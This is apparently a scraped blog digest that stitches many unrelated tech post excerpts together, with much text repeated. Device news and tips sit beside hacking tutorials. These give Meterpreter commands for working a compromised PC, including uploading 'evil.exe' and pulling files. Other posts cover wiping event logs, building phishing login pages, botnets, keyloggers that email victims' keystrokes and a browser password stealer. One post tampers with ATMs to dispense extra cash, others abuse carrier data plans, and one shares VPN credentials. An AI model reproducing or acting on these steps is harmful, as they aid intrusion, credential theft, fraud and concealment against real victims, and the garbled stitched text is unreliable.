Windows 10 Mobile gets private notifications on Lock Screen
A new feature has just been rolled out to users running Windows 10 Mobile build 10149 via the Insiders program called “private notification“.
With this feature, Windows 10 Mobile will let you optionally choose to show/hide details of notifications on your lock screen.
So if you let’s say choose to enable the feature for your text messages and your phone is PIN-locked, Once anyone swipes down to open your Notification Center. Messages is all that’ll be detailed will the caption “Private”.
Google To Bring Free Wi-Fi To The World!
Google is rolling out free wifi in New York as part of a
trial the company hopes will eventually span across the whole of the
world.
The internet giant has even gone as far as to set up a company specifically dedicated to the task, called Sidewalk Labs.
How will they do this you ask – through turning 10,000 of the big apple’s old phone booths into ad-supported ‘Wi-Fi pylons’.
These converted booths are also intended to provide cell-phone charging, free domestic phone calls and a touch screen information hub about the city and transit directions.
According to Bloomberg News, these ‘pylons’ will be rolled out across New York this autumn.
The internet giant has even gone as far as to set up a company specifically dedicated to the task, called Sidewalk Labs.
How will they do this you ask – through turning 10,000 of the big apple’s old phone booths into ad-supported ‘Wi-Fi pylons’.
These converted booths are also intended to provide cell-phone charging, free domestic phone calls and a touch screen information hub about the city and transit directions.
According to Bloomberg News, these ‘pylons’ will be rolled out across New York this autumn.
MTN Free Browsing on both Andriod and laptop With N0.0 On All Apps June
MTN has been browsing free on Opera mini with zero naira (0.0naira) since yesterday without any cheat. Courtesy of naij.com an online news portal which has strived to bring free internet to Nigerians via opera browser. But with the little trick below, you will be able to use it on all app on both phone and PC at incredible speed.
Kindly Note things like this never last especially when its coming from MTN so enjoy it while it lasts. Go download whatever you want. It works on both Android, Nokia java phones etc.
How To Enjoy This MTN Free Browsing?
How To Enjoy This MTN Free Browsing?
Ultimate guide to DoS(Denial of Service) Attacks
Cutting off some business from the internet can lead to significant
loss of business or money. The internet and computer networks power a
lot of businesses. Some organizations such as payment gateways,
ecommerce sites entirely depend on the internet to do business. Denials
of Service attacks are used to deny legitimate users access to a
resource such as accessing a website.
Inthis tutorial, we will introduce you towhat denial of service attack is, how it is performed and how you can protect against such attacks.
Inthis tutorial, we will introduce you towhat denial of service attack is, how it is performed and how you can protect against such attacks.
Topics covered in this tutorial
How to hack a Website
More people have access to the internet than ever before. This has
prompted many organizations to develop web based applications that users
can use online to interact with the organization. Poorly written code
for web applications can be exploited to gain unauthorized access to
sensitive data and web servers.
In this article, we will introduce you toweb applications hacking techniques and the counter measures you can put in place to protect against such attacks.
In this article, we will introduce you toweb applications hacking techniques and the counter measures you can put in place to protect against such attacks.
Topics covered in this tutorial
Meterpreter commands
This tutorial is a continuation of the previous Using metasploit
tutorials, and will list the different commands you can use to
manipulate the target PC you've hacked into. Most interesting commands:
meterpreter > getuid (this will show you currently logged in user)
meterpreter > idletime (wanna see how long user has afk?) meterpreter
> help (this will show you a massive list of amzing commands to
use!) meterpreter > use priv (then check help again, more privilidged
commands now eh?) meterpreter > upload evil.exe evil.exe (uploads
the file from this machine over to the customer) meterpreter >
download secret.txt secret.txt (downloads the txt file to our machine)
meterpreter > cd Documents and settings (cd's to a folder with spaces
in it.)
Clearing system logs
- Navigate to Control Panel
- Click Administrative tools. In Windows 7, this is under System and Security in the control panel.
- Double click and open Event Viewer
- In the left pane, you will see all the different things that are logged. Expand these, right click, and choose Clear log for each log you wanted wiped.
Phishing
This guide will walk you through making a fake email login page,
facebook, or any other service which you can send to someone. Once they
log in, you will have their password and they will never know.
What this requires:
What this requires:
- A computer with internet
- a little cleverness and creativity
- First, head over to 000webhost.com and create a free php hosting account. Whatever you make the URL will be what you send the person, so you may want to make it clever or something they might believe like amazingvideos.whatever.com
- Once you've got your hosting created, time to make the fake login files. Goto the website of your choice (gmail.com, facebook.com, hotmail.com etc) and right click anywhere in the blank space and choose View Source. This will open the webpages code in a notepad. Select it all and copy it.
Creating a botnet
This tutorial uses mIRC and other tools, which you will need to
download. You can find them via google or through pirating methods
listed in the Misc Hacks section of this app.
Q:What is a botnet?
A: A botnet is where you send a trojan to someone and when they open it a bot joins your channel on IRC(secretly, they don't know this)Once done the computer is now refered to as a zombie.
Depending on the source you used, the bot can do several things.
Q:What is a botnet?
A: A botnet is where you send a trojan to someone and when they open it a bot joins your channel on IRC(secretly, they don't know this)Once done the computer is now refered to as a zombie.
Depending on the source you used, the bot can do several things.
Hacking Via Virus method
Only use this method if the other methods didn't work for you, as
this requires a little more work on your part. This method requires
sending the victim a virus which will log their keystrokes and/or
passwords, and sends them to you. If you don't do this well, its
possible your virus can be detected and removed by the persons antivirus
software.
This method requires:
This method requires:
Hackers Companion App download
Hackers Companion is a must have app for any hacking enthusiasts!
This app connects you with like-minded individuals from all over the world, with hundreds of thousands of registered users.
Step-by-step tutorials show you how to defend yourself from hackers, perform penetration testing on your networks, computers, websites, cell phones, and more! Truly the ultimate handbook for any hacker.
Features include:
- A huge list of step by step guides and tutorials
- Comment and discuss on all guides with the community
Internet speed boost
This tutorial will show you how to speed up your internet connection, and works on Xbox 360, ps3, Windows, Mac, and UNIX.
http://code.google.com/p/namebench/
Try out namebench. It hunts down the fastest DNS servers available for your computer to use. namebench runs a fair and thorough benchmark using your web browser history, tcpdump output, or standardized datasets in order to provide an individualized recommendation. namebench is completely free and does not modify your system in any way. This project began as a 20% project at Google.
http://code.google.com/p/namebench/
Try out namebench. It hunts down the fastest DNS servers available for your computer to use. namebench runs a fair and thorough benchmark using your web browser history, tcpdump output, or standardized datasets in order to provide an individualized recommendation. namebench is completely free and does not modify your system in any way. This project began as a 20% project at Google.
Disguising files ON Your System
What you need:
- This tutorial is for Windows PC's
- Create a folder on your C drive by opening up My Computer, double clicking on your C Drive, right clicking in an empty space and choosing New > Folder. For this tutorial, lets name this folder Hacks.
Bypassing school security
This tutorial will walk you through some methods for bypassing basic
school security (the kind that stops you from accessing certain
websites, or downloading certain files.)
Bypassing the restriction to download .exe files
Bypassing the restriction to download .exe files
- Simply google the file you want, only in zip format. For example, instead of searching for openoffice.exe, search for openoffice.zip or openoffice.rar
ATM hacks
For even more help hacking ATMs, checkout the ATM Hacks app for
Android. It includes pictures and manuals of dozens of ATM models, and
how to access each.: Click here to download ATM Hacks Android app.
This guide will teach you how to access the control panel of older Mini bank ATM's, common in liqour stores and other small shops. Depending on how lucky you are, the power this grants you can range from being able to find out how much money is in the ATM, to being able to change the value the machine thinks its dispensing (aka it thinks its giving you $1's, but its really giving you $20's. So if you withdrawl $20, it'll really give you $400)
What is required:
This guide will teach you how to access the control panel of older Mini bank ATM's, common in liqour stores and other small shops. Depending on how lucky you are, the power this grants you can range from being able to find out how much money is in the ATM, to being able to change the value the machine thinks its dispensing (aka it thinks its giving you $1's, but its really giving you $20's. So if you withdrawl $20, it'll really give you $400)
What is required:
Creating a keylogger
A keylogger is a program that runs in the background on someones
computer that logs every key they press, and then sends the log of all
the pressed keys to the attacker. This essentially allows you the
ability to collect all the usernames and passwords typed in.
What you need:
What you need:
- Vulcan logger - http://vulcantools.net/?mod=freetools&tool=Vulcan%20Logger
- A new e-mail address specifically for keylogging
After you downloaded the program, open it up and you should see the builder. Input YOUR email username & password into the boxes. The reason we are doing this is because the keylogger will log INTO your email, then email yourself the logs. I recommend making a new email specifically for keylogging.
Remote password stealer
This popular stealer is back due to popular demand with new
modifications and limitations. It decrypts all stored passwords in the
internet browser. It works on Windows Vista and Windows 7 machines and
it is in beta and only works on Chrome, Firefox, and IE. It is done in
Java applet so they do need to run the applet for this to work. Luckily,
the average user does not have much knowledge of computers so a little
of social engineering should do the trick. Basically, you register your
email, pick a theme and it will give you a URL.
Fix Your Own Mac: A Troubleshooting Guide
Apple is known for having great customer service and repair technicians, but if you’re no longer under warranty that expertise doesn’t come cheap. You can easily pay several hundred dollars for anything more than a minor problem!
Why not try troubleshooting your own Mac first next time? Here’s what you need to know.
5 People Who Became Memes, And How They Reacted
The Internet has made it easier than ever for ordinary people to become famous, and sometimes it even happens by accident.
These five people are great case studies for what happens when you go from Average Joe to Internet Meme overnight. Let’s take a look at each of their stories and how their newfound fame changed their lives — for better or for worse.
The video — embedded above — shows Raza’s clumsy impression of a Star Wars Jedi knight, wielding a makeshift light saber and acting as if no one was watching. And as far as Raza was concerned, no one was watching. But in 2003, his classmates posted the video online without his knowledge, and in no time tens of millions of people had seen it. This was quite remarkable for 2003 — two years before YouTube was founded.
These five people are great case studies for what happens when you go from Average Joe to Internet Meme overnight. Let’s take a look at each of their stories and how their newfound fame changed their lives — for better or for worse.
Ghyslain Raza (Star Wars Kid)
In 2002, Ghyslain Raza was a typical 14-year-old high school student in Quebec. He was shy, but he enjoyed making videos. One such video, little did he know, would soon go viral — giving rise to one of the earliest and most widespread cyberbullying attacks of all time.The video — embedded above — shows Raza’s clumsy impression of a Star Wars Jedi knight, wielding a makeshift light saber and acting as if no one was watching. And as far as Raza was concerned, no one was watching. But in 2003, his classmates posted the video online without his knowledge, and in no time tens of millions of people had seen it. This was quite remarkable for 2003 — two years before YouTube was founded.
5 Of The World’s Most Famous Hackers & What Happened To Them
There are two types of hackers. First, you’ve got the kind that is so often portrayed by Hollywood
as an anti-social nerd with a chip on his shoulder out to dominate the
cyberworld by breaking into secure networks and messing things up.
Second, you’ve got the kind of people who just enjoy fiddling around
with software source code and hardware gigs.
That’s right. The term “hacker” originally referred to the second type, which held absolutely no malevolent connotations. Only recently has the term been used to refer primarily to criminal masterminds. There are good hackers and bad hackers! Nowadays, benevolent hackers are often called “white hats” while the more sinister are called “black hats.”
In this article, I’ll be talking specifically about famous hackers that don hats of black. Here are five of the most widely known black hatters and what happened to them for their recklessness.
That’s right. The term “hacker” originally referred to the second type, which held absolutely no malevolent connotations. Only recently has the term been used to refer primarily to criminal masterminds. There are good hackers and bad hackers! Nowadays, benevolent hackers are often called “white hats” while the more sinister are called “black hats.”
In this article, I’ll be talking specifically about famous hackers that don hats of black. Here are five of the most widely known black hatters and what happened to them for their recklessness.
How to Download Unlimitedly with this free 60mb for Whatsapp-Powerd by Mtn
 Do you know you can take advantage of this MTN free Whatsap 60mb bye using it to power other browsers with the help of simple server?
The sweetest thing is that, Assuming you exhaust the 60mb, you can always get another one by just sending WAMS TO 131.
you know the drill, let's get started
Download android simple server.
From playstore and input this settings
→listen port - 8080
→proxy host - 10.199.212.2
→proxy port - 8080
→enable proxy
→Injection method - get
→injection query - http://web.whatsapp.com
Do you know you can take advantage of this MTN free Whatsap 60mb bye using it to power other browsers with the help of simple server?
The sweetest thing is that, Assuming you exhaust the 60mb, you can always get another one by just sending WAMS TO 131.
you know the drill, let's get started
Download android simple server.
From playstore and input this settings
→listen port - 8080
→proxy host - 10.199.212.2
→proxy port - 8080
→enable proxy
→Injection method - get
→injection query - http://web.whatsapp.com→injection host- web.whatsapp.com →injection line - press space 4 times
→Enable injection Don't worry about the other settings because they are already set. Continue... 2)
Android Lollipop 5.0 Update Will Be Rolled Out On Infinix Phones By August 2015
Infinix android phone users anticipating the release of Android 5.0 lollipop update, Good news has a staff at infinix mobility has confirmed that android lollipop 5.0 OS will be rolled out for some infinix android in August 2015. Prior to when we got a unit of the infinix zero 2 android phone at infinix mobility office, we asked a top staff if the device will be getting a lollipop update soon as the device comes with the well known android kitkat out of the box and it was confirmed Yes.
Expect Tecno WinPad With 7000mAh Battery, Detachable Keyboard, Windows OS
Honestly, the rate at which Tecno releases devices lately is quite alarming and the devices comes in little specs difference from earlier released device. If I may add, it’s really not healthy.
In less than 10 months, we have witnessed new devices released by the company.
 If our estimates are correct, we have witnessed like 3 devices or so released in such a short time.
During the Jumia mobile week, we heard of the Tecno 8H DroiPad which we talked about on this blog. It was only few weeks back we got to know there was a predecessor before the 8h device. Apparently, these devices ain’t properly marketed (I apologize if I am talking out of place). Interestingly, some of these devices are not even available on the Tecno mobile website yet they are on sales in the mobile market.
Tecno WinPad 10 Tablet specs
A Tecno WinPad 10 was launched recently and the device is still not stated on the Tecno website.
If our estimates are correct, we have witnessed like 3 devices or so released in such a short time.
During the Jumia mobile week, we heard of the Tecno 8H DroiPad which we talked about on this blog. It was only few weeks back we got to know there was a predecessor before the 8h device. Apparently, these devices ain’t properly marketed (I apologize if I am talking out of place). Interestingly, some of these devices are not even available on the Tecno mobile website yet they are on sales in the mobile market.
Tecno WinPad 10 Tablet specs
A Tecno WinPad 10 was launched recently and the device is still not stated on the Tecno website.
Set Up MTN BIS To Work On iPhone, iPad iOS Devices Using OpenVPN
If you use any of these devices and perhaps haven’t surfed for a
while now due to high cost of internet data, smile again because MTN BIS
daily plan is just around N120 which works for 24hours ours. Please
Don’t get it confused pal, ordinarily using mtn bis on your iphone
wouldn’t work. You need to set up OpenVPN in other for it to work.


Steps:
==> Download OpenVPN from your device App store which is known as iTunes
==> Secondly, download and extract the .OVPN file here into your OpenVPN inbox and input your registered username and password. You can always check vpnbook.com/freevpn for free usernames and password
==> Use username as vpnbook and password as 3rEreWre
==> Use default Blackberry APN which is blackberry.net on your openvpn configuration and you are good to go.
Once again, if you have an active mtn bis plan and you are not flexing it on your android or pc device then pray you are not lost in sambisa forest but if you are, trueinternetworld is here to find you.
If your excuse at initial post was because you are using an iOS device like iPhone or iPad, we have given you the steps on how to use mtn bis on your iOS device above.
Steps:
==> Download OpenVPN from your device App store which is known as iTunes
==> Secondly, download and extract the .OVPN file here into your OpenVPN inbox and input your registered username and password. You can always check vpnbook.com/freevpn for free usernames and password
==> Use username as vpnbook and password as 3rEreWre
==> Use default Blackberry APN which is blackberry.net on your openvpn configuration and you are good to go.
Once again, if you have an active mtn bis plan and you are not flexing it on your android or pc device then pray you are not lost in sambisa forest but if you are, trueinternetworld is here to find you.
If your excuse at initial post was because you are using an iOS device like iPhone or iPad, we have given you the steps on how to use mtn bis on your iOS device above.
Computer Keyboard Shortcuts
Here are some important shortcuts for computer users:
* CTRL+C (Copy) * CTRL+X (Cut) * CTRL+V (Paste) * CTRL+Z (Undo) * DELETE (Delete)
* SHIFT+DELET(Delete the selected item permanently without placing the item in the Recycle Bin)
* CTRL while dragging an item (Copy the selected item) * CTRL+SHIFT while dragging an item
(Create a shortcut to the selected item)* F2 key (Rename the selected item)
* CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
* CTRL+LEFT ARROW(Move the insertion point to the beginning of the previous word)
* CTRL+DOWN ARROW (Move the insertion point to the beginning of the nextparagraph)
* CTRL+UP ARROW(Move the insertion point to the beginning of the previous paragraph)
* CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
* CTRL+C (Copy) * CTRL+X (Cut) * CTRL+V (Paste) * CTRL+Z (Undo) * DELETE (Delete)
* SHIFT+DELET(Delete the selected item permanently without placing the item in the Recycle Bin)
* CTRL while dragging an item (Copy the selected item) * CTRL+SHIFT while dragging an item
(Create a shortcut to the selected item)* F2 key (Rename the selected item)
* CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
* CTRL+LEFT ARROW(Move the insertion point to the beginning of the previous word)
* CTRL+DOWN ARROW (Move the insertion point to the beginning of the nextparagraph)
* CTRL+UP ARROW(Move the insertion point to the beginning of the previous paragraph)
* CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
Top 10 SEO Optimized & AdSense Friendly Responsive Blogger Templates
Blogger is one of the most popular and biggest platform for blogging. Almost every blogger starts from Blogger.
To start any blog in blogger or any other platform we need a good
design and user friendly template/theme which can attract many users to
come again and again and for better SEO we need Search Engine Optimized
template.
Today, I made a list of top 10 responsive blogger templates which are SEO Optimized, Highly User-friendly and also AdSense ready.
Many blogger use simple and free templates and take much time to get
ranking in Google as well as Alexa ranking but you do not need to take
any tension because lots of spicial features are attached with these
template. Many of my friend using these templates and getting huge
traffic without any penalization. Try these SEO optimized template to
get better ranking.
Top 5 Highest Paying URL Shortener Websites to Make Money Online
Hi there, As I already shared many articles on Facebook, Blogging and other tricks. Today I am going to share first article about making money which is easiest method for all to earn good money just by sharing the links.
Sharing links become habit for internet users. We always share website links with our friends specially on Facebook, Twitter, Google plus, YouTube etc. Some blogger or other people also share downloading links in their blog/websites or through emails.
How to Use WhatsApp on PC with WhatsApp Web - WhatsApp on Chmore
Facebook-owned WhatsApp is a popular instant messaging app for
smartphones. Many user wants to have WhatsApp for PC because it has many
awesome features which makes it more popular among all the internet
user. WhatsApp lover/user can chat with their friends, Using
WhatsApp, we can send SMS, we can send images and videos, also we can
receive images, videos etc from our friends instantly.
WhatsApp is available across a variety of mobile operating systems like Android, Windows etc but, until today, there still wasn't an easy and unified way to experience it from the desktop pc. But, today WhatsApp just solved part of that problem with a new client called "WhatsApp Web."
WhatsApp is available across a variety of mobile operating systems like Android, Windows etc but, until today, there still wasn't an easy and unified way to experience it from the desktop pc. But, today WhatsApp just solved part of that problem with a new client called "WhatsApp Web."
How to Get Hibernate Option in Windows 8 or 8.1
Lot of features changed (removed or added) in Windows 8/8.1 as compared just previous version Windows 7. As for example just Start menu is removed and Start screen
is added in windows 8. Windows 8 is new version after windows 7 but
Couple of things have been disappeared from Windows 8. Like start
button, Microsoft also disabled Hibernate Option in Windows 8 and probably this is because Windows 8 Boots up and Shuts down faster than the all older versions. That is why i have created this topic because if you wish you can easily Enable Hibernate Option in Windows 8 in just 2 minutes.
Download Apk Files Directly from Play Store to PC / Mobile - Top 3 Best Apk Downloaders
Android is awesome mobile operating system and almost every one have android phones these days. Google Play Store
has millions or better to say unlimited numbers of application and
games with thousand apps for every uses available to download. Some of
them are paid apps and most of them are free to download and install.
Auto Post in Multiple Facebook Groups In Single Click without Using Script
Hello friends,
As you know facebook is #1 social networking website. It is the best place for all blogger actually not only for blogger but also its good place for all users to promote their blogs, websites, bussiness, etc. on facebook groups and fan pages. By promoting they can boost their website/blog traffic.
Specially most of the bloggers and webmaster joins a lots of facebook
group for promoting purpose. But how you sharing your posts/links to
facebook groups? It will be very difficult to open every group then
posting to each group individually.
How to Root/Unroot Any Android Device in One Click without PC - Download Framaroot Apk
Many Android users have a dream to root their android device and they
think that rooting an android is a time consuming task/process and it
needs a computer. What do you think? I think No. right? Because It is very easy process. Yes, It is one click process and today I am going to show you the simplest and fastest method to Root any Android Device without involving PC.
In previous article, I already posted complete Guide about Android Rooting
if you don't have sufficient knowledge about Rooting, then before you
root your android i recommend you to look at this article [Newbies Guide to Android Rooting and Benefits & Disadvantages of Rooting an Android Phone] where
you can read complete details about What is Rooting (Android OS),
Benefits & Disadvantages of Rooting and some Frequently Asked
Questions.

How to Suggest Facebook Friends to Add Themselves Using Facebook Social Toolkit
Previously i have shared the tutorial related to Facebook about How to Bypass/Solve Facebook Picture verification. In this article i have written about the Facebook Pranks which you have never seen before. Have you ever got any notification in your facebook account that you are suggested to Add Yourself by your facebook friend? But what will you think if you will get such notification to Add or Subscribe yourself in your own Facebook account.
Believe me After using this Facebook Trick/Prank, for sometimes some of your friends may start thinking that you or someone created a fake profile with their name. Many of your friends will confuse with their own way.
Facebook Social Toolkit is an extension for Google Chrome Web Browser which lets you to Suggest your all facebook friends to Add Themselves in one click. This awesome tool is developed by Dinesh Bhosale.
Features of Facebook Social Toolkit:
A lots of interesting tools are available on Social Toolkit Extension
which are Totely Free to use and some of them are paid in the paid
section. For testing their paid tools you may use below key which is
openly shared by Dinesh Bhosale.
Key: testkeyforall
List of all Tools of Facebook Social Toolkit:
Free Tools:
- Invite your Friends to Like Your Page,
- Invite Your Friends to Join Your Group,
- Accept All Friends Request at Once,
- Event Invitation Tool,
- Send Multiple Friend Request at Once,
- Suggest Friend to Them-self.
Free Removal Tools:
- Unlike All Facebook Page At Once,
- Unfriend All The Friends At Once,
- Delete All Comments At Once,
- Reject All Friends Request At Once.
Paid Tools:
- Facebook Group Member Tagger,
- Facebook Group Transfer,
- Post On Multiple Groups At Once,
- Post on Facebook Pages That you Own,
- Claim as Group Admin,
- Group admin notifications,
- Group Admin Transfer,
- Message All Friends At Once.
How To Suggest Facebook Friends to Add Themselves:
- Install Facebook Social Toolkit chrome extension from Chrome Web Store page to your Chrome.
- Add Social Toolkit to your Chrome Web Browser.
- Open Facebook.com. in Google Chrome.
- Start Social Toolkit tools.
- Once the Facebook Social Toolkit appears, click on "Suggest friends to themself" as shown in picture below.
- Let Facebook Social Toolkit to execute the code, it will start suggesting.
- You'r done. Enjoy.